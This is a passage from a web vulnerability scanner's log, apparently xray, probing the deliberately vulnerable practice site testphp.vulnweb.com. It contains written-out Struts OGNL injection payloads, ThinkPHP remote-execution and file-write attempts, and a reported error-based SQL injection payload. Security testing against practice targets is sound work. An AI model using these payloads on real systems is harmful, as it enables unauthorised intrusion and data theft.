 C:\WINDOWS\System32\Wind
8d%29%29&%28i97%29%28%28%27%5C43xman.getWriter%28%29.println%2841451*40282%29%27%29%28d%29%29&%28i99%29%28%28%27%5C43xma
n.getWriter%28%29.close%28%29%27%29%28d%29%29": read tcp 10.8.29.105:47694->44.228.249.3:80: wsarecv: An existing connec
tion was forcibly closed by the remote host.
[ERRO] 2025-07-11 12:07:39 [thinkphp:thinkphp.go:95] Post "http://testphp.vulnweb.com/index.php?s=captcha": read tcp 10.
8.29.105:47703->44.228.249.3:80: wsarecv: An existing connection was forcibly closed by the remote host.
[INFO] 2025-07-11 12:07:39 [default:dispatcher.go:444] processing POST http://testphp.vulnweb.com/search.php?test=query
[ERRO] 2025-07-11 12:07:39 [thinkphp:thinkphp.go:95] Post "http://testphp.vulnweb.com/index.php/captcha": read tcp 10.8.
29.105:47763->44.228.249.3:80: wsarecv: An existing connection was forcibly closed by the remote host.
[ERRO] 2025-07-11 12:07:39 [thinkphp:thinkphp.go:95] Post "http://testphp.vulnweb.com/": read tcp 10.8.29.105:47771->44.
228.249.3:80: wsarecv: An existing connection was forcibly closed by the remote host.
[ERRO] 2025-07-11 12:07:39 [thinkphp:thinkphp.go:95] Post "http://testphp.vulnweb.com/": read tcp 10.8.29.105:47736->44.
228.249.3:80: wsarecv: An existing connection was forcibly closed by the remote host.
[ERRO] 2025-07-11 12:07:39 [controller:runner.go:86] struts/s2-009/defaultPost "http://testphp.vulnweb.com/search.php?te
st=%28%23context%5B%22xwork.MethodAccessor.denyMethodExecution%22%5D%3Dnew+java.lang.Boolean%28false%29%2C%23_memberAcce
ss%5B%22allowStaticMethodAccess%22%5D%3Dtrue%2C%23x%3D%40org.apache.struts2.ServletActionContext%40getResponse%28%29.get
Writer%28%29%2C%23x.println%2844234%2A43866%29%2C%23x.close%28%29%29%28meh%29&z%5B%28test%29%28test%29%5D=true": read tc
p 10.8.29.105:47826->44.228.249.3:80: wsarecv: An existing connection was forcibly closed by the remote host.
[ERRO] 2025-07-11 12:07:39 [controller:runner.go:86] thinkphp/v6-file-write/defaultcreate random file 873707745.php fail
ed
[INFO] 2025-07-11 12:07:40 script poc-yaml-alibaba-nacos-v1-auth-bypass run payload hasPrefix
[Vuln: baseline]
Target "http://testphp.vulnweb.com/search.php?test=query"
VulnType "sensitive/server-error"
[Vuln: sqldet]
Target "http://testphp.vulnweb.com/search.php?test=query"
VulnType "error-based/default"
Payload "123456'and/**/extractvalue(1,concat(char(126),md5(1924310429)))and'"
Position "body"
ParamKey "searchFor"